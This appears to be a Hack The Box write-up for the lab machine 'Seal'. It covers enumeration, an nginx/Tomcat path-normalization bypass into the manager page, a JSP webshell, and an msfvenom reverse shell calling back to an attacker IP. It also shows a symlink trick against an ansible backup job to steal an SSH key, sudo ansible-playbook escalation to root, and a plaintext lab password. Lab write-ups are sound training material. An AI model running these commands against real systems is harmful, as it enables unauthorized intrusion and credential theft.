Seal: Hack The Box Walk-through
by jseals
Background
Seal is a retired “vulnerable by design” machine created by MrR3boot and hosted at hackthebox.eu. In this walk-through I perform the actions of an attacker. The goals are to get user-level privileges on the victim machine (get the flag in /home/$USER/user.txt) and escalate privileges to root (get the flag in /root/root.txt).
Victim Machine Specs
Reconnaissance
As usual, we start off with an nmap scan to see what ports are open and what services we can ID if any:
nmap -sC -oA nmap/seal -v seal.htb
Nmap scan report for seal.htb (10.129.243.66)
Host is up (0.057s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
| ssh-hostkey:
|   3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
|   256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
|_  256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
443/tcp  open  https
| http-methods:
|_  Supported Methods: OPTIONS GET HEAD POST
|_http-title: Seal Market
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Issuer: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-05-05T10:24:03
| Not valid after:  2022-05-05T10:24:03
| MD5:   9c4f 991a bb97 192c df5a c513 057d 4d21
|_SHA-1: 0de4 6873 0ab7 3f90 c317 0f7b 872f 155b 305e 54ef
| tls-alpn:
|_  http/1.1
| tls-nextprotoneg:
|_  http/1.1
8080/tcp open  http-proxy
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Server returned status 401 but no WWW-Authenticate header.
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html;charset=utf-8).

Read data files from: /usr/bin/../share/nmap
# Nmap done at Mon Oct 25 01:30:13 2021 -- 1 IP address (1 host up) scanned in 7.76 seconds
Enumeration

Ports 22, 443, and 8080 are open so we’ll start there. Starting with 8080, we are gretted with a GitBucket login:
I tried the default gitbucket login “root/root”, but it didn’t work. I went ahead with some more enumeration on the gitbucket install on port 8080 using wfuzz:
wfuzz -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt --hc 404,401 http://seal.htb:8080/FUZZ
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://seal.htb:8080/FUZZ
Total requests: 17770

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000038:   200        211 L    449 W      8982 Ch     "register"
000000082:   302        0 L      0 W        0 Ch        "assets"
000001410:   200        142 L    311 W      6892 Ch     "signin"
Wfuzz reveals a ‘register’ endpoint, looks interesting. Going there via the web-browser brings up a registeration page where I’m able to create an account and use that to login.
We’re now able to see commit history and what looks like two repos:

Looking at the infra repo first which looks like an ansible playbook or something similar, we see a git clone address so we clone it and open in vs-code:
git clone http://seal.htb:8080/git/root/infra.git
Cloning into 'infra'...
Username for 'http://seal.htb:8080': gn0stic
Password for 'http://gn0stic@seal.htb:8080':
remote: Counting objects: 15, done
remote: Finding sources: 100% (15/15)
remote: Getting sizes: 100% (13/13)
remote: Compressing objects: 100% (59/59)
remote: Total 15 (delta 1), reused 12 (delta 0)
Unpacking objects: 100% (15/15), 2.42 KiB | 56.00 KiB/s, done.
There is a site.yml file that tells us we’re working with tomcat 9 and some other info:
# This playbook deploys a simple standalone Tomcat 9 server.

- hosts: tomcat-servers
  remote_user: root
  become: yes
  become_method: sudo

  roles:
    - tomcat
Looking at the branches for the infra repo, we see one master branch last updated by a user named “alex”. Clicking on their name shows us their gitbucket profile and shows us they’re the infra repo admin.
Looking at the issues of the seal_market repo, we see one issue: http://seal.htb:8080/root/seal_market/issues/1
In the issue’s comments, Alex is asking for tomcat mutual authentication to be enabled. We also see a user named “luis” respond. Luis is a “Core Dev”.
Browsing through the code changes on the seal_market’s commit history we come across this one: http://seal.htb:8080/root/seal_market/commit/971f3aa3f0a0cc8aac12fd696d9631ca540f44c7

We get some tomcat credentials, at least credentials that should have been valid at the time of the commit.
Going back to our nmap scan results, let’s not forget about the https server we saw listening on 443. Let’s run a wfuzz against it:
wfuzz -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories-lowercase.txt --hc 404 https://seal.htb/FUZZ
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: https://seal.htb/FUZZ
Total requests: 17770

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000003:   302        0 L      0 W        0 Ch        "admin"
000000015:   302        0 L      0 W        0 Ch        "css"
000000009:   302        0 L      0 W        0 Ch        "js"
000000002:   302        0 L      0 W        0 Ch        "images"
000000194:   302        0 L      0 W        0 Ch        "manager"
I can’t login with ssh with luis, alex, admin, or root with the tomcat pw we found, but I can login as luis to the gitbucket UI. user-luis/pass-42MrHBf*z8{Z%
I couldn’t find much to do with luis’ gitbucket account and hit a bit of a wall.
Foothold
I ended up going down the path of reverse proxies in front of various web apps and it turns out there are some interesting behaviors. A great write-up is here:
https://www.acunetix.com/blog/articles/a-fresh-look-on-reverse-proxy-related-attacks/
The write-up links to slides where I found a clear-cut example of what I neded: https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf
As the two previous links state, there are critical misconfigurations that can easily be made when you put an nginx proxy in front of web-servers. In this case, tomcat.
I’m able to access the previously inaccessable path of /manager/html with this as the path for my request:
/manager;name=orange/html
To summarize briefly, Nginx see this and allows it through because it doesn’t match the /manager/html rule that exists. However, tomcat sees this and processes it and sends /manager/html to the backend which is exactly what we want.

With manager access to tomcat, getting RCE should be easy as we can upload any war we want. The simple jsp shell from hacktricks works great: https://book.hacktricks.xyz/pentesting/pentesting-web/tomcat
$ mkdir webshell
$ cp index.jsp webshell
$ cd webshell
$ jar -cvf ../webshell.war *
Now to deploy it. Using the same path altering method as before, we upload the war file via the tomcat manager page and the upload succeeds.
We can now access our webshell and run commands. To make running commands easier, let’s access it through burp:

We can see the whoami command being executed through our webshell, and it responds that we’re running as the tomcat user. This is nice, but ideally we’d like a proper shell to interact with.
Let’s create a jsp reverse shell in war format with the msfvencom tool:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.26 LPORT=9002 -f war > runme.war
Payload size: 1100 bytes
Final size of war file: 1100 bytes
I uploaded this payload the same way as before through the tomcat manager UI, then went to that location using the web browser to trigger the payload: https://seal.htb/runme/
Our listener gets a hit and we have a shell:
Privilege Escalation to User
With only a shell as the tomcat user, our privileges are limited. The next step is to see if we can escalate those privileges to a user or a root account.
Looking at the processes, we see what looks to be a cron job of an ansible playbook running:
root 315496 0.0 0.0 2608 608 ? Ss 05:17 0:00 /bin/sh -c sleep 30 && sudo -u luis /usr/bin/ansible-playbook /opt/backups/playbook/run.yml
It’s running as the user “luis”. We’re able to view the run.yml playbook:
synchronize: src=/var/lib/tomcat9/webapps/ROOT/admin/dashboard dest=/opt/backups/files copy_links=yes
We see the run.yml has a flag “copy_links”. Looking at ansible’s documentation, this flag will include the copying of link files. It also notes that it copies the original file that the link points to. This means if we can write anywhere in the /var/lib/tomcat9/webapps/ROOT/admin/dashboard directory, we can make a symlink to files owned by luis, since that’s who the ansible job is ran as, and the syncrhonize job will include the original file owned by Luis.
I see that everyone has write access to the uploads directory in dashboard, so I make this symlink in that directory:
ln -s /home/luis/.ssh/id_rsa id_rsa
Next, I wait for the sync job to run, then check /opt/backups/archives to see that the new backup was created. I move it to /tmp since there is a cleanup script that will soon clear all the backups out.
I gunzip and untar our compromised backup and luis’ ssh key is there. We have the user flag and an even better, a ssh shell as luis.
Privilege Escalation to Root User
About the first thing to check for when dealing with privilege escalation is sudo -l, so we run that:
luis@seal:/opt/backups/playbook$ sudo -l
Matching Defaults entries for luis on seal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User luis may run the following commands on seal:
    (ALL) NOPASSWD: /usr/bin/ansible-playbook *
Luis can run ansible with any parameters and it’ll run as root if we run it with sudo. Knowing that, let’s make a simple playbook to run that will output the /root/root.txt file contents to secure us the root flag:
- hosts: localhost
  tasks:
    - name: Copy Files
      command: cat /root/root.txt
      register: b00m

    - debug:
        var: b00m.stdout
This should do it. We could take it a step further and get a shell as root, but I decided to get the flag and move on this time. This playbook is pretty straight forward. It will simply cat the root flag. Ansible syntax has us register the task / command, and we can use that with the debug flag to view the stdout of that command which will be the result of the cat command, our root flag.
Let’s run the playbook and see how it looks:
luis@seal:/opt/backups/playbook$ sudo ansible-playbook root.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit
localhost does not match 'all'

PLAY [localhost] ****************************************************************************

TASK [Gathering Facts] **********************************************************************
ok: [localhost]

TASK [Copy Files] ***************************************************************************
changed: [localhost]

TASK [debug] ********************************************************************************
ok: [localhost] => {
    "b00m.stdout": "51fcb47aecd7003***truncated***"
}

PLAY RECAP **********************************************************************************
localhost                  : ok=3    changed=1    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
Works great, and we can see it output the root flag. This proves we have escalated our privileges all the way to root, and the machine is completely compromised.
tags: